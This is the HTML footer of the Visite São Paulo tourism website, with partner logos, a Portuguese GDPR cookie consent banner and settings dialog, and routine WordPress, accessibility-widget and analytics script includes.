<a href="https://embraturlab.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/12/embratur_lab.jpg"  style=" width: 9%; margin-right: 24px; margin-top: 10px; margin-left: 24px; " alt="Embratur Lab" title=" Logo Embratur Lab"></a>
 
<a href="https://www.unedestinos.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/07/unedestinos_Brasil-1.png" style="width: 9%; margin-right: -2%;  margin-left: 23px; " alt="Unedestinos" title="Logo da Unedestinos"></a>


<a href="https://skalsp.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/05/logo-skal.png" style="width:5%;padding-left: 5px; margin-right: -3.9em;     margin-left: 74px;" alt="Skall" title="Logo Skall"></a>

<a href="https://www.iccaworld.org/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/07-b.png" style="width: 4%; float: inherit; margin-left: 100px; padding-bottom: 4px;" alt="Icca" title="Logo Icca"></a>

<a href="https://www.cvbslatam.org/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/06-b.png"  style="width: 11%; margin-right: 0px; float: right;margin-top: 10px;" alt="Latino America Y El Caribe"  title="Logo Latino America Y El Caribe"></a>
</div>
</div>
 



		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1689022346020 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1689271559822"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="text-align: center; margin-right: 18.3em; font-size: 14px;">Marca</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="text-align: start!important; margin-left: -243px; font-size: 14px; margin-bottom: 30px;">Parceiro</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1724357180553" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="font-size: 14px; margin-left: -6.55em;">Afiliado</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid r-footer vc_custom_1686595878851 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:#000000;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff; padding-top: 10px; padding-bottom: 10px;">Consulte sempre um agente de viagem</span></p>

		</div>
	</div>
<div style="background-color:#000000;height: 10px" class="nicdark_section  "></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1723033567707" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000; padding-top: 10px; padding-bottom: 10px;">@ 2024 &#8211; Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1689022279869{background-color: #eeeeee !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1689184563380{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1695754729955{margin-top: -80px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;padding-top: 25px !important;padding-right: 0px !important;padding-bottom: 10px !important;padding-left: 3px !important;background-color: #231f20 !important;}" el_class="rodape-mobile"][vc_column_inner width="1/4" ;}.vc_custom_1689021808085{margin-top: 7px !important;padding-right: 10px !important;}.vc_custom_1689021701845{margin-top: 7px !important;}.vc_custom_1689021712659{margin-top: 7px !important;}.vc_custom_1703171155274{margin-top: 0px !important;margin-right: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1539695361705{padding: 20px !important;}.vc_custom_1739298270453{background-color: #ffffff !important;}"][base64][/vc_raw_html][/vc_column_inner][/vc_row_inner][vc_row_inner ;}.vc_custom_1689022346020{margin-right: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1689271559822{padding-top: 0px !important;padding-right: 20px !important;padding-bottom: 0px !important;padding-left: 20px !important;}.vc_custom_1724357180553{margin-top: 20px !important;}"]
Afiliado
[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner ;}.vc_custom_1686595878851{margin-left: 14px !important;background-color: #231f20 !important;}" el_class="r-footer"][vc_column_inner][nd_options_spacer nd_options_height="10" nd_options_bg="#000000"][vc_column_text]
Consulte sempre um agente de viagem
[/vc_column_text][nd_options_spacer nd_options_height="10" nd_options_bg="#000000"][/vc_column_inner][/vc_row_inner][vc_column_text ;}.vc_custom_1723033567707{padding-top: 10px !important;padding-bottom: 10px !important;}"]
@ 2024 - Todos os direitos reservados
[/vc_column_text][/vc_column][/vc_row]
;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer-->  </footer>

  

</div>
</main>
<!--END theme-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovetravel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Quando você acessa este website, podem vir a ser coletados alguns dados relacionados ao seu dispositivo, bem como cookies, a fim de que possamos operacionalizar os nossos sistemas e fornecer conteúdos personalizados para você. Para saber mais sobre cookies acesse a nossa <a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener"><strong><u>Política de Privacidade</u></strong></a>. Para aceitar, clique no botão “Aceitar cookies”, ou caso não aceite, <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"><strong><u>marque aqui</u></strong><u></button></u> suas preferências.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceitar cookies"  tabindex="1" >Aceitar cookies</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var botoes = document.querySelectorAll('#patrimonios .vc_btn3');
            botoes.forEach(function(botao) {
                if(botao.textContent.trim() === 'Ler mais') {
                    botao.textContent = 'Saiba mais';
                }
            });
        });
    </script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            document.querySelectorAll("img:not([alt])").forEach(function (img) {
                img.setAttribute("alt", "");
            });
        });
    </script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://visitesaopaulo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="wppm-plugin-functions-js-extra">
/* <![CDATA[ */
var wppm_localize = {"ajax_err":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","ajax_url":"https://visitesaopaulo.com/wp-admin/admin-ajax.php","iecheck":""};
//# sourceURL=wppm-plugin-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/wppm.frontend.js?ver=6.9" id="wppm-plugin-functions-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/jquery.easing.min.js?ver=6.9" id="wppm-jq-easing-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/owl.carousel.min.js?ver=6.9" id="wppm-jq-owl-carousel-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/jquery.marquee.min.js?ver=6.9" id="wppm-jq-marquee-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/visitesaopaulo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/nicdark_navigation.js?ver=6.9" id="nicdark_navigation-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-core.min.js?ver=1.1.0" id="mdp-uikit-2-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-touch.min.js?ver=1.1.0" id="mdp-uikit-2-touch-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-utility.min.js?ver=1.1.0" id="mdp-uikit-2-utility-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-grid.min.js?ver=1.1.0" id="mdp-uikit-2-grid-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-slideset.min.js?ver=1.1.0" id="mdp-uikit-2-slideset-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-slider.min.js?ver=1.1.0" id="mdp-uikit-2-slider-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"visit-target","blogId":"1","frontendPrefix":"visit-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://visitesaopaulo.com/wp-admin/admin-ajax.php","post_id":"13166","plugin_dir":"https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003C!-- Google Analytics --\u003E\\r\\n  \u003Cscript data-gdpr\u003E\\r\\n  window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;\\r\\n  ga('create', 'UA-2451436-1', 'auto');\\r\\n  ga('send', 'pageview');\\r\\n  \u003C\\/script\u003E\\r\\n  \u003Cscript data-gdpr async src='https:\\/\\/www.google-analytics.com\\/analytics.js'\u003E\u003C\\/script\u003E\\r\\n\u003C!-- End Google Analytics --\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "true"
var gdpr_consent__cookies = "strict|advanced"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/open-sidebar/js/open-sidebar.js?ver=6.9" id="nd_options_open_sidebar_plugin-js"></script>
<script type="text/javascript" id="nd_options_open_sidebar_plugin-js-after">
/* <![CDATA[ */
  jQuery(document).ready(function() {

      
      //START
      jQuery(function ($) {
        
        //OPEN sidebar content ( navigation 2 )
        $(".nd_options_open_sidebar_407").on("click",function(event){

          //add rule to main container only if the component is in header
          if ( $( "#nd_options_header_5 .nd_options_open_sidebar_content_407, #nd_options_header_5_mobile .nd_options_open_sidebar_content_407" ).length ) {
            $(".nicdark_site > .nd_options_container").css({ "position": "relative", "z-index": "0"});
          }
          
          //open sidebar
          $(".nd_options_open_sidebar_content_407").css({ "right": "0px",});

        });
        
        //CLOSE sidebar content ( navigation 2 )
        $(".nd_options_close_sidebar_407").on("click",function(event){

          $(".nd_options_open_sidebar_content_407").css({ "right": "-300px" });

          //add rule to main container only if the component is in header
          if ( $( "#nd_options_header_5 .nd_options_open_sidebar_content_407, #nd_options_header_5_mobile .nd_options_open_sidebar_content_407" ).length ) {
            
            function nd_options_remove_style(){
              $(".nicdark_site > .nd_options_container").css({ "position": "", "z-index": ""});
            }
            setTimeout(nd_options_remove_style, 1000);

          }

        });


      });
      //END

    });

  
//# sourceURL=nd_options_open_sidebar_plugin-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/elfsight-weather-cc/assets/elfsight-weather.js?ver=1.3.1" id="elfsight-weather-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="revisar configuração de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">revisar configuração de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://visitesaopaulo.com/wp-content/uploads/2021/02/no-delete-img-300x200.png" alt="no delete"   width="300"  height="200"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Aviso de cookies">
    <span class="gdpr-nav-tab-title">Aviso de cookies</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Necessários">
      <span class="gdpr-nav-tab-title">Cookies Necessários</span>
    </button>
  </li>



  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Adicionais">
      <span class="gdpr-nav-tab-title">Cookies Adicionais</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Leia a Política de Privacidade">
      <span class="gdpr-nav-tab-title">Leia a Política de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Aviso de cookies</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este site usa cookies para preservar sua sessão, para entender seu comportamento de navegação e melhorar a sua experiencia na web, com conteúdo ou publicidade nossa e de nossos parceiros, adequados ao seu perfil. Para mais informações visite a nossa <strong><u><a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Política de Privacidade</a>.</u></strong> Para aceitar clique no botão “aceitar cookies! ou caso não aceite marque aqui suas preferencias.</p>
<p>Gerenciar preferência de cookies:</p>
<ul>
<li>Estritamente Necessários (obrigatório) – permitem a navegação e utilização das aplicações, bem como o acesso a áreas seguras do site. Sem estes Cookies, o site não funciona corretamente.</li>
<li>Analíticos – coletam dados estatísticos anônimos com a finalidade de analisar a utilização do site e seu respectivo desempenho.</li>
<li>Funcionalidade – são utilizados para assegurar a disponibilização de funcionalidades adicionais do site ou para guardar as preferências definidas pelo usuário ao navegar na internet, sempre que utilizar o mesmo dispositivo.</li>
<li>Publicidade – coletam as informações de sua visita em nosso site para que as propagandas nele dispostas sejam mais relevantes para você e de acordo com os seus interesses. Geralmente estão atrelados a Cookies de propriedade de terceiros. Caso você desabilite estes cookies, note que você ainda visualizará as publicidades, mas elas serão personalizadas às suas preferências.</li>
<li>Todas as aplicações – Use esse seletor para habilitar/desabilitar todas as aplicações de uma sé vez.</li>
</ul>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Necessários</span>
    <div class="moove-gdpr-tab-main-content">
      <p>&nbsp;</p>
<p class=" nd_options_first_font ">- Estritamente Necessários (obrigatório) – permitem a navegação e utilização das aplicações, bem como o acesso a áreas seguras do site. Sem estes Cookies, o site não funciona corretamente.</p>
<p class=" nd_options_first_font ">- Funcionalidade – são utilizados para assegurar a disponibilização de funcionalidades adicionais do site ou para guardar as preferências definidas pelo usuário ao navegar na internet, sempre que utilizar o mesmo dispositivo.</p>
<p>Para mais detalhes sobre cada tipo de Cookies, acesse: <a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Política de privacidade</a></p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Cookies Necessários" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitar" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitar</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Adicionais</span>
    <div class="moove-gdpr-tab-main-content">
      <p>- Analíticos – coletam dados estatísticos anônimos com a finalidade de analisar a utilização do site e seu respectivo desempenho.</p>
<p>- Publicidade – coletam as informações de sua visita em nosso site para que as propagandas nele dispostas sejam mais relevantes para você e de acordo com os seus interesses. Geralmente estão atrelados a Cookies de propriedade de terceiros. Caso você desabilite estes cookies, note que você ainda visualizará as publicidades, mas elas serão personalizadas às suas preferências.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>
              <input type="checkbox" aria-label="Cookies Adicionais" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitar" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitar</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Leia a Política de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p><a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Leia a Política de Privacidade</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Habilitar todos">Habilitar todos</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar alterações">Salvar alterações</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

